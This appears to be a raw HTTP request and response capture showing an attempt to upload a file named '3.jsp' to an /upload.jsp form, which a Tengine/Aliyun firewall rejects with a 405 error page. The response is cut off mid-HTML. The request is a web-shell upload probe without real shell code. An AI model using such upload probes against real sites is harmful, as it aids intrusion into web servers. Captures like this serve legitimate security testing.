 POST /upload.jsp HTTP/1.1
Host:
Connection: close
Content-Length: 195
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="94", "Google Chrome";v="94", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6C72sD6E1rVG5U2g
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundary6C72sD6E1rVG5U2g
Content-Disposition: form-data; name="file"; filename="3.jsp"
Content-Type: application/octet-stream
ev
------WebKitFormBoundary6C72sD6E1rVG5U2g--
HTTP/1.1 405 Not Allowed
Server: Tengine
Date: Mon, 11 Oct 2021 02:20:00 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie:
acw_tc=707c9f9b16339188008767385e6bc5204fd1c0398ea72705bce1140b8f376f
/;HttpOnly;Max-Age=1800
cache-control: no-cache, no-store
Pragma: no-cache
Strict-Transport-Security: max-age=86400
Content-Length: 3402
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="data-spm" content="a3c0e" />
<title>405</title>
<style>
html, body, div, a, h2, p { margin: 0; padding: 0; }
a { text-decoration: none; color: #3b6ea3; }
.container { width: 1000px; margin: auto; color: #696969; }
.header { padding: 50px 0; }
.header .message { height: 36px; padding-left: 120px; background:
url(https://errors.aliyun.com/images/TB1TpamHpXXXXaJXXXXeB7nYVXX-104-
g) no-repeat 0 -128px; line-height: 36px; }
.main { padding: 50px 0; background: #f4f5f7; }